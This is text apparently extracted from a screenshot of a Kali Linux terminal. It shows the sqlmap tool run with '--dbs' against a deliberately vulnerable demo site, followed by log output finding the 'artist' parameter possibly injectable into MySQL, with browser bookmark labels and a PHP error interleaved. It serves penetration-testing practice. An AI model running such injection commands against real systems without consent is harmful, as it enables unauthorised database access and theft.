 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
testphp.vulnweb.com/artists.php?artist=1'
{1.3#stable}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
acunetix
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 02:16:06 /2021-04-24/
fetch_array() expects parameter 1 to be resource,
boolean given in /hj/var/www/artists.php on line 62
go
[02:16:07] [INFO] testing connection to the target URL
[02:16:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
[02:16:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:16:07] [INFO] testing if the target URL content is stable
[02:16:08] [INFO] target URL content is stable
[02:16:08] [INFO] testing if GET parameter 'artist' is dynamic
[02:16:08] [INFO] GET parameter 'artist' appears to be dynamic
[02:16:08] [INFO] heuristics detected web page charset 'ascii'
[02:16:08] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: '
MySQL')
Links
[02:16:08] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
PHP scanner
PHP vuln help